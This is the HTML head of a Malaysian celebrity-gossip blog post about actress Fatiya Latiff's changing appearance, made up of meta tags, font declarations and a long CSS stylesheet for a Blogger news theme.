<link href='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIAKAPKELI - RSS" href="https://www.siakapkeli.me/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.blogger.com/feeds/360916010982735376/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/4902706451176829098/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4=s16000' rel='image_src'/>
<meta content='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html' property='og:url'/>
<meta content='&quot;Eeeeeee.. MUKA DIA DAH MACAM *******&quot; - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini' property='og:title'/>
<meta content='  Meskipun jarang dilihat di kaca TV membintangi drama bersiri namun Fatiya Latiff sering menjadi bualan ramai peminat di media sosial. Anta...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
"Eeeeeee.. MUKA DIA DAH MACAM *******" - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini | SIAKAPKELI
</title>
<meta content='"Eeeeeee.. MUKA DIA DAH MACAM *******" - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini - SIAKAPKELI' name='description'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
body {
-webkit-user-select: none !important;
-moz-user-select: -moz-none !important;
-ms-user-select: none !important;
user-select: none !important;
}
/*
-----------------------------------------------
Name:     		FLAT NEWS
Version:		1.4
- Fixed	: Meta Description SEO
- New	: Add Disqus comment and allow easy pick
- Fixed : Some reponsive bug
Designer: 		Tien Nguyen
URL:      		bloggeritems.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#6c0000"/>
<Group description="Body Object" selector="body">
<Variable name="body.font" description="Body Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Body Background Color" type="color" default="#ffffff"/>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
</Group>
<Variable name="emfont" description="Emphasis Font" type="font"
default="normal normal 20px Oswald"/>
*/
body {font:normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
background: #ffffff none repeat scroll top left}
/*Frameworks*/
* {position:relative; word-wrap: break-word;}
body {max-width: 100%; overflow-x: hidden!important}
img {max-width: 100%;height:auto;}
iframe {max-width: 100%;}
.thumbnail {z-index: 10}
.item-thumbnail img{max-width: 9999px}
a {color:#6c0000;text-decoration:none}
.separator {overflow: hidden;}
.key {color:#6c0000}
.hide{display:none;line-height:0}
.clear{clear:both;float:none}
.ib{display:inline-block;*display:inline;zoom:1}
.oh{overflow:hidden; position:relative}
.ti{text-indent:-999px;font-size:0;line-height:0}
.Attribution {display: none}
.widget-item-control{z-index: 1000}
.mainbg{background-color: #6c0000}
.widget,.section {padding:0;margin:0}
.br4{-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.ease {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.ease * {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.maincolor {color:#6c0000}
.emfont {font:normal normal 20px Oswald}
.section-label {display: none;}
.section.json .widget.Label {display:none}
.item-thumbnail  {overflow: hidden;display: block;}
.comment-form {max-width: 100%;}
/*DESIGN*/
.wrapper {
width: 1080px;
margin: auto;
background: white;
}
/*TOP-HEADER*/
#top-header {
background: white;
height: 40px;
padding: 0 20px;
}
#page-social .PageList{
float: left;
}
#top-header .PageList {
font-size: 10px;
text-transform: uppercase;
}
#top-header h2 {
display: none;
}
#top-header .PageList li {
padding: 0;
margin: 0 1.5em 0 0;
height: 40px;
line-height: 40px;
}
#page-social .PageList li.selected a {
font-weight: normal;
color: #ccc;
}
#page-social .PageList li a:hover {
text-decoration:underline;
}
#top-header .search-box {
position: absolute;
right: 0;
}
#page-social .LinkList {
position: absolute;
right: 120px;
}
#search-this #search-text {
background: #6c0000;
border: none;
height: 40px;
line-height: 40px;
padding: 0 20px;
margin: 0;
display: block;
width: 100px;
color: white;
}
.social-icons .LinkList li a {
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGzN3wGK0NLHfsg4j8o02T1mFH-LX40HXXQD6F89PRsKyyqAh6_NNCFyvVht61dBpE6DMZMbPGOjmCWPsxnairmtll-515KN1N-vUgPO6vNaBVdP6dkKNu6utKGRvMJUk01HTwGYfItLyT/s1600/color-grey-social-32.png);
background-repeat: no-repeat;
text-indent: -9999px;
font-size: 0;
line-height: 0;
height: 32px;
width: 32px;
margin: 0 5px 0 0;
background-position:-141px -282px
}
.social-icons .LinkList li a:hover{background-position:-391px -282px}
.social-icons .LinkList li {
float: left;
display: block;
}
.social-icons .LinkList li a.facebook{background-position:-0px -0px}
.social-icons .LinkList li a.facebook:hover{background-position:-250px -0px}
.social-icons .LinkList li a.pinterest{background-position:-47px -0px}
.social-icons .LinkList li a.pinterest:hover{background-position:-297px -0px}
.social-icons .LinkList li a.twitter{background-position:-94px -0px}
.social-icons .LinkList li a.twitter:hover{background-position:-344px -0px}
.social-icons .LinkList li a.plus{background-position:-141px -0px}
.social-icons .LinkList li a.plus:hover{background-position:-391px -0px}
.social-icons .LinkList li a.rss{background-position:-188px -0px}
.social-icons .LinkList li a.rss:hover{background-position:-438px -0px}
.social-icons .LinkList li a.vimeo{background-position:-0px -47px}
.social-icons .LinkList li a.vimeo:hover{background-position:-250px -47px}
.social-icons .LinkList li a.dribbble{background-position:-94px -47px}
.social-icons .LinkList li a.dribbble:hover{background-position:-344px -47px}
.social-icons .LinkList li a.tumblr{background-position:-141px -47px}
.social-icons .LinkList li a.tumblr:hover{background-position:-391px -47px}
.social-icons .LinkList li a.dropbox{background-position:-47px -94px}
.social-icons .LinkList li a.dropbox:hover{background-position:-297px -94px}
.social-icons .LinkList li a.flickr{background-position:-47px -141px}
.social-icons .LinkList li a.flickr:hover{background-position:-297px -141px}
.social-icons .LinkList li a.linkedin{background-position:-141px -141px}
.social-icons .LinkList li a.linkedin:hover{background-position:-391px -141px}
.social-icons .LinkList li a.blogspot{background-position:-188px -141px}
.social-icons .LinkList li a.blogspot:hover{background-position:-438px -141px}
.social-icons .LinkList li a.instagram{background-position:-0px -188px}
.social-icons .LinkList li a.instagram:hover{background-position:-250px -188px}
.social-icons .LinkList li a.yahoo{background-position:-47px -188px}
.social-icons .LinkList li a.yahoo:hover{background-position:-297px -188px}
.social-icons .LinkList li a.youtube{background-position:-94px -188px}
.social-icons .LinkList li a.youtube:hover{background-position:-344px -188px}
.social-icons .LinkList li a.digg{background-position:-188px -188px}
.social-icons .LinkList li a.digg:hover{background-position:-438px -188px}
.social-icons .LinkList li a.skype{background-position:-0px -235px}
.social-icons .LinkList li a.skype:hover{background-position:-250px -235px}
.social-icons .LinkList li a.wordpress{background-position:-94px -235px}
.social-icons .LinkList li a.wordpress:hover{background-position:-344px -235px}
.social-icons .LinkList li a.amazon{background-position:-47px -282px}
.social-icons .LinkList li a.amazon:hover{background-position:-297px -282px}
.share-counter {
float: left;
text-align: center;
color: #FF0000;
margin-right: 50px;
position: relative;
}
.share-total {
font-size: 45px;
line-height: 0.7;
font-weight: bold;
}
/*LOGO and TOP ADS*/
#brand .widget {
position: absolute;
right: 0;
z-index: 2;
height: 90px;
overflow: hidden;
}
#brand .Header {
left: 0;
z-index: 1;
padding: 0 20px;
line-height: 90px;
}
#brand .Header img {
max-height: 50px;
width: auto;
margin: 20px 0 0 0;
}
#brand {
height: 90px;
}
#brand .Header .descriptionwrapper {
display: none;
}
#brand .Header .title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: bold;
color: white;
text-transform: uppercase;
display: block!important;
margin: 0;
line-height: 90px;
height: 90px;
}
#brand .widget h2 {
display: none;
}
#brand .Header .title a {
color: white;
}
/*MAIN MENU & SUB MENU*/
#main-menu {
background: #f7f7f7;
height: 50px;
font:normal normal 20px Oswald;
font-size:16px;
z-index: 999;
}
#main-menu .widget {
display: none;
}
#sub-menu {
display: none;
}
#main-menu li {
display: block;
}
#main-menu .menu li {
float: left;
}
#main-menu ul {
padding: 0;
margin: 0;
}
#main-menu ul.sub {
position: absolute;
display: none;
}
#main-menu .menu > li > a,
#main-menu .menu > li > span {
color: #6c0000;
height: 50px;
display: block;
line-height: 50px;
padding: 0 20px;
}
#main-menu .menu > li:hover > span {
background: #ddd;
}
#main-menu .menu > li:hover > a,
#main-menu .menu > li.has-sub:hover > span {
background: #6c0000;
color: white;
}
#main-menu ul.menu li:hover ul.sub {
display: block;
}
#main-menu .menu .sub li a {
display: block;
background: #6c0000;
width: 200px;
padding: 10px 20px;
color: white;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 16px;
}
#main-menu .menu .sub li a:hover {
background: #6c0000;
}
/*BREAK NEWS*/
#break-news {
background: #6c0000;
height: 50px;
overflow: hidden;
}
#break-news .label-layout h2.title {
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
line-height: 50px;
height: 50px;
display: block;
padding: 0 20px 0 0;
background: ##6c0000;
position: absolute;
z-index: 2;
}
#break-news .label-layout h2.title a {
color: white;
padding: 0 40px 0 20px;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAeQdPE4377r01Tc7AzpXXwAHg6-HfYK0fc5YgCVYmMBUKvKiZbbqLbR8dD0Z5f1NhhnIwPadlmS3yzXEOGqaCdFEzIaER41qj4HOp7ElKNx_-QDlfoXqdWHWEd73yqF9Y005iOXOOC4x5/s1600/break-separate.png) no-repeat right center;
height: 50px;
line-height: 50px;
}
#break-news .label-layout .content .item {
float: left;
height: 50px;
width: auto;
}
#break-news .label-layout .content .item .thumbnail {
float: left;
}
#break-news .label-layout .content .item .item-thumbnail {
height: 30px;
width: 30px;
float: left;
margin: 10px 10px 0 0;
}
#break-news .label-layout .content {
z-index: 1;
}
#break-news .label-layout .content .item .meta {
display: none;
}
#break-news .label-layout .content .item .excerpt {
display: none;
}
#break-news .label-layout .content .item .title {
font-size: 12px;
font-weight: normal;
}
#break-news .label-layout .content .item .title a {
color: white;
display: block;
padding: 10px 20px 0 0;
}
#break-news .label-layout .content .item .title a:hover {
color: #6c0000;
}
ul.newsticker { /* that's your list */
list-style-type: none;
margin: 0;
padding: 0;
}
ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}
/*HOME FLEXIBLE LAYOUT*/
/*common layout*/
body.index div.home .widget.Blog {
display: none;
}
#home-layout {
display: none;
}
body.index div.home #home-layout {
display: block;
}
.static_page #side,
.error_page #side {
display: none;
}
.static_page #main,
.error_page #main {
width: 100%;
float: none;
}
#main {
float: left;
width: 720px;
margin: 0 20px 0 0;
min-height: 10px;
}
#primary {
padding: 20px;
}
#home-layout .label-layout {
margin: 0 0 20px 0;
}
#home-layout .label-layout .excerpt {
line-height: 1.5em;
}
#home-layout .label-layout h2.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 18px;
text-transform: uppercase;
}
#home-layout .label-layout h2.title a {
background: #6c0000;
color: white;
padding: 0 10px;
}
#side {
float: left;
width: 300px;
}
#home-layout .label-layout h3.title {
font:normal normal 20px Oswald;
font-size: 20px;
font-weight: normal;
line-height: 1.2em;
}
#home-layout .label-layout h3.title a:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#home-layout .label-layout .meta a,
.feed-data .meta a,
.related-post .meta a,
.post-wrapper .meta > div {
display: inline-block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnKcEHBFXVC_upGVGKzuEzHSr2fnrb9uPBvwf2q8OnaiIoUrmwhiz6Xs0D92m1XKA-bxIwoAtnUhUalfuDW1MD2JYLZwM__AdCoZVsmrurrXLxCO1BEFoSSEuSeuFdvnfLiFBM9u6qmZRk/s1600/meta-icons.png);
height: 12px;
font-size: 12px;
line-height:12px;
color: black;
vertical-align: super;
background-repeat: no-repeat;
padding: 0 0 0 14px;
margin: 0 10px 0 0;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout .meta a:hover,
.feed-data .meta a:hover,
.post-wrapper .meta > div:hover,
.related-post .meta a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout .meta a.date,
.feed-data .meta a.date,
.post-wrapper .meta div.date,
.related-post .meta a.date {
background-position: 0 -40px;
}
.post-wrapper .meta div.tags {
background-position: 0 -20px;
}
#home-layout .label-layout.hot,
#home-layout .label-layout.three,
#home-layout .label-layout.combine,
#home-layout .label-layout.slider,
#home-layout .label-layout.dark {
clear: both;
}
#home-layout .label-layout .item .thumbnail,
#home-layout .label-layout .item .item-thumbnail {
background: #6c0000;
}
/*HOT layout*/
#home-layout .label-layout.hot .item-first {
background: #6c0000;
width: 420px;
float:left;
}
#home-layout .label-layout.hot .item-first .thumbnail,
#home-layout .label-layout.hot .item-first .item-thumbnail {
width: 420px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-first h3.title {
margin: 20px;
}
#home-layout .label-layout.hot .item-first h3.title a {
color: white;
font-size: 30px;
line-height: 1.3em;
}
#home-layout .label-layout.hot .item-first .meta-2 {
height:0;
border-top: 1px solid white;
margin: 0 20px;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout.hot .item-first .meta-2 *,
#home-layout .label-layout.hot .item-first .meta-1 {display:none}
#home-layout .label-layout.hot .item-first .excerpt {
padding: 0 20px;
font-size: 14px;
color: white;
filter: alpha(opacity=80);
opacity: 0.8;
min-height: 130px;
}
#home-layout .label-layout.hot .item-first .meta.meta-3 {
background: #EEE;
padding: 10px 20px 0 20px;
}
#home-layout .label-layout.hot .item-other {
float: right;
width: 280px;
border-top: 1px solid #eee;
padding-top: 20px;
}
#home-layout .label-layout.hot .item-other .thumbnail {
width: 280px;
height: 160px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-other .item-thumbnail {
width: 350px;
height: 250px;
}
#home-layout .label-layout.hot .item-other h3.title {
margin: 10px 0 15px 0;
}
#home-layout .label-layout.hot .item-other h3.title a{
color: #6c0000;
font-size: 20px;
}
#home-layout .label-layout.hot .item-other .meta-1,
#home-layout .label-layout.hot .item-other .meta-3,
#home-layout .label-layout.hot .item-other .excerpt {
display:none;
}
#home-layout .label-layout.hot .item-other .meta-2 {
margin: 0 0 10px 0;
}
#home-layout .label-layout.hot .item-1 {
padding-top: 0;
border-top: none;
}
/*THREE columns layout*/
#home-layout .label-layout.three .item {
float: left;
width: 230px;
margin-left: 15px;
margin-bottom: 15px;
}
#home-layout .label-layout.three .item-0,
#home-layout .label-layout.three .item-3 {
margin-left: 0;
}
#home-layout .label-layout.three .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
#home-layout .label-layout.three .item .item-thumbnail {
width: 230px;
height: 125px;
}
#home-layout .label-layout.three .meta-1 {
margin: 10px 0 0 0;
}
#home-layout .label-layout.three .meta-2,
#home-layout .label-layout.three .meta-3 {
display:none;
}
#home-layout .label-layout.three .excerpt {
font-size: 12px;
color: #666;
}
/*DARK layout*/
#home-layout .label-layout.dark .item {
padding: 20px;
background: #F0F0F0;
margin: 0 0 1px 0;
}
#home-layout .label-layout.dark .thumbnail,
#home-layout .label-layout.dark .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.dark .thumbnail {
float: left;
margin: 0 20px 0 0;
z-index: 2;
}
#home-layout .label-layout.dark .meta-1,
#home-layout .label-layout.dark .meta-3,
#home-layout .label-layout.dark .excerpt {
display: none;
}
#home-layout .label-layout.dark .meta-2 {
margin: 10px 0 0 0;
}
/*TWO columns layout*/
#home-layout .label-layout.two .item-first {
float: left;
width: 350px;
margin: 0 20px 0 0;
}
#home-layout .label-layout.two .meta-1,
#home-layout .label-layout.two .meta-3,
#home-layout .label-layout.two .excerpt {
display: none;
}
#home-layout .label-layout.two .meta-2 {
margin: 10px  0 0 0;
}
#home-layout .label-layout.two .item-first h3.title {
margin: 15px 0;
}
#home-layout .label-layout.two .item-first h3.title a {
font-size: 26px;
line-height: 1.3em;
}
#home-layout .label-layout.two .item-other h3.title a {
color: black;
}
#home-layout .label-layout.two .item-first .excerpt {
font-size: 14px;
display: block;
margin: 0;
}
#home-layout .label-layout.two .item-other {
float: left;
width: 350px;
margin: 10px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.two .item-1 {
border: none;
margin: 0;
padding: 0
}
#home-layout .label-layout.two .item-first .thumbnail,
#home-layout .label-layout.two .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
}
#home-layout .label-layout.two .item-other .thumbnail,
#home-layout .label-layout.two .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
float: left;
margin: 0 20px 5px 0;
}
/*ONE columns layout*/
#home-layout .label-layout.oneleft {
float: left;
width: 350px;
}
#home-layout .label-layout.oneright {
float: right;
width: 350px;
}
#home-layout .label-layout.oneleft .item-first .thumbnail,
#home-layout .label-layout.oneleft .item-first .item-thumbnail,
#home-layout .label-layout.oneright .item-first .thumbnail,
#home-layout .label-layout.oneright .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
margin: 0 0 10px 0;
}
#home-layout .label-layout.oneleft .meta-1,
#home-layout .label-layout.oneright .meta-1,
#home-layout .label-layout.oneleft .meta-3,
#home-layout .label-layout.oneright .meta-3 {
display: none;
}
#home-layout .label-layout.oneleft .item-first h3.title,
#home-layout .label-layout.oneright .item-first h3.title {
font-size: 26px;
margin: 10px 0 15px 0;
}
#home-layout .label-layout.oneleft .item-first .excerpt,
#home-layout .label-layout.oneright .item-first .excerpt {
font-size: 14px;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other,
#home-layout .label-layout.oneright .item-other {
padding: 15px 0 0 0;
border-top: 1px solid #eee;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneleft .item-other .item-thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.oneleft .item-other .excerpt,
#home-layout .label-layout.oneright .item-other .excerpt {
display: none;
}
#home-layout .label-layout.oneleft .item-other h3.title,
#home-layout .label-layout.oneright .item-other h3.title {
margin: 0 0 5px 0;
}
#home-layout .label-layout.oneleft .item-other h3.title a,
#home-layout .label-layout.oneright .item-other h3.title a {
color:black;
}
/*SLIDER layout*/
#home-layout .label-layout.slider .banner { position: relative; overflow: hidden; }
#home-layout .label-layout.slider .banner li { list-style: none; }
#home-layout .label-layout.slider .banner ul li { float: left; }
#home-layout .label-layout.slider .thumbnail,
#home-layout .label-layout.slider .item-thumbnail {
width: 720px;
height: 300px;
overflow: hidden;
z-index: 0;
}
#home-layout .label-layout.slider .meta,
#home-layout .label-layout.slider .excerpt {
display: none;
}
#home-layout .label-layout.slider .banner ul {
margin: 0;
padding: 0;
}
#home-layout .label-layout.slider h3.title {
position:absolute;
top: 35%;
left: 0;
text-align: center;
font-size: 30px;
width: 90%;
margin: 0 5%;
}
#home-layout .label-layout.slider h3.title a{
color: white;
text-shadow: 3px 3px 3px #000;
}
#home-layout .label-layout.slider h3.title a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout.slider ol.dots {
position: absolute;
left: 0;
bottom: 10px;
width: 100%;
padding: 0;
margin: 0;
text-align: center;
}
#home-layout .label-layout.slider .dots li {
cursor: pointer;
background: white;
display: inline-block;
margin: 0 5px;
padding: 0 5px;
border: 1px solid #000;
filter: alpha(opacity=60);
opacity: 0.6;
font-size: 11px;
font-weight: bold;
}
#home-layout .label-layout.slider .dots li.active {
filter: alpha(opacity=100);
opacity: 1;
background: #6c0000;
color: white;
border-color: white;
}
#home-layout .label-layout.slider .dots li:hover {
filter: alpha(opacity=100);
opacity: 1;
}
/*COMBINE layout*/
#home-layout .label-layout.combine .item .meta-1 {
display: none;
}
#home-layout .label-layout.combine .item .meta-3 {
clear: both;
line-height: 0;
}
#home-layout .label-layout.combine .item .meta-3 * {
display: none;
}
#home-layout .label-layout.combine .item.item-first .thumbnail,
#home-layout .label-layout.combine .item.item-first .item-thumbnail {
width: 350px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-first .thumbnail {
float: left;
margin: 0 20px 0 0;
}
#home-layout .label-layout.combine .item.item-first .meta-2 {
float: left;
width: 350px;
margin: 10px 0 0 0;
}
#home-layout .label-layout.combine .item.item-first .excerpt {
float: left;
width: 350px;
margin: 0;
}
#home-layout .label-layout.combine .item.item-first h3.title {
font-size: 26px;
}
#home-layout .label-layout.combine .item.item-other .thumbnail,
#home-layout .label-layout.combine .item.item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-other {
float: left;
width: 360px;
margin: 15px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.combine .item.item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.combine .item.item-other h3.title {
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other h3.title a{
color: black;
}
#home-layout .label-layout.combine .item.item-other .meta-2 {
margin: 10px 0;
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other .excerpt {
display: none;
}
#home-layout .label-layout.combine .item.item-first{
clear: both;
margin: 0 0 5px 0;
}
/* SIDEBAR */
/*common for side*/
#side h2 {
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 18px;
border-bottom: 4px solid #6c0000;
}
#side h2 span {
background: #f0f0f0;
margin: 0 3px 0 0;
padding: 0 10px;
}
#side h2 span.active {
background: #6c0000;
color: white;
}
#side .widget .widget-content {
clear:both;
padding: 10px 0;
margin: 0 0 20px 0;
}
#side .widget ul {
padding: 0;
margin: 0;
}
#side .widget li {
display:block;
}
#side #tabs .widget {
height: 0px;
overflow: hidden;
}
#side #tabs .widget h2 {
display:none;
}
#side #tabs .widget.tab-active {
height: auto;
overflow: hidden;
}
#side #tabs h2 span {
cursor: pointer;
}
#side #tabs h2 span:hover {
background: #6c0000;
color: white;
}
#side #tabs h2 span.active:hover {
background: #6c0000;
color: white;
}
/*feed data widgets*/
.feed-data .item {
margin: 15px 0 0 0;
padding: 10px 0 0 0;
border-top: 1px solid #eee;
clear: both;
}
.feed-data .item-0 {
margin: 0;
padding: 0;
border-top: none;
}
.feed-data .item .thumbnail,
.feed-data .item .item-thumbnail {
width: 70px;
overflow: hidden;
height: 70px;
}
.feed-data .item .thumbnail {
float: left;
margin: 3px 10px 0 0;
z-index: 2;
}
.feed-data .item .meta,
.feed-data .item .excerpt {
display: none;
}
.feed-data .item .meta-2 {
display: block;
margin: 5px 0;
}
.feed-data .item h3.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 16px
}
.feed-data.recent-comments .item  .meta-2 {
height: 0.8em;
margin: 10px 0 7px 0;
}
.feed-data.recent-comments .item .excerpt {
display: block;
margin: 0;
}
/*COMMON WIDGET CSS*/
.PopularPosts .widget-content ul li {
font:normal normal 20px Oswald;
font-size:16px;
border-top: 1px solid #eee;
}
.PopularPosts .widget-content ul li:first-child {
border: none;
}
.cloud-label-widget-content .label-size {
background: #6c0000;
margin: 0 5px 5px 0;
float: left;
padding: 5px;
font:normal normal 20px Oswald;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.cloud-label-widget-content .label-size .label-count {
display: none;
}
.cloud-label-widget-content .label-size a {
color: white;
}
/*FOOTER*/
#footer-ads {
width: 728px;
text-align: center;
margin: 30px auto;
}
#footer-ads .widget h2 {
display: none;
}
#footer-widgets {
background: #6c0000;
padding: 40px 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 20%;
margin: 0 0 0 4%;
}
#footer-widgets .widget h2 {
font:normal normal 20px Oswald;
font-size: 16px;
text-transform: uppercase;
font-weight: normal;
margin: 0 0 10px 0;
}
#footer-widgets .widget a:hover {
text-decoration: underline;
}
#footer-widgets .widget ul {
padding: 0;
}
#footer-widgets .widget li {
margin: 10px 0 0 0;
padding: 10px 0 0 15px;
border-top: 1px solid #eee;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6YmdoAvKOXuJYELeMg48WE3qTRRuOKBaQqBZ8P9DI_8_fgrMC1t9_85XXHcKf-WqzysuB4XqHSWlYxngnSYivYqPuB7Kxaz30XWvJ2YHNMFqbgfxEvv5uwIED5nUJ2u1vR-gpC3MguWqr/s1600/li-arrow.png) no-repeat 0 13px;
}
#footer-widgets .widget li span {
background: #ddd;
color: white;
font-size: 10px;
font-weight: bold;
padding: 0px 3px;
}
#footer-widgets .contact-form-widget form span {
color: red;
}
#footer-widgets .contact-form-widget {
color: #6c0000;
font-size: 12px;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit {
background: #6c0000;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
height: 2em;
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#copyright {
background: #6c0000;
padding: 30px 0;
font-size: 12px;
color: #ccc;
text-align: center;
}
#copyright a {
color: white;
}
#copyright a:hover {
color: #6c0000;
}
/*POST ENTRY*/
.post-archive-body .thumbnail,
.post-archive-body .item-thumbnail {
width: 300px;
height: 200px;
overflow: hidden;
}
.post-archive-body .thumbnail {
float: left;
margin: 5px 20px 20px 0;
z-index: 2;
}
.post-archive-body {
margin: 0 0 20px 0;
}
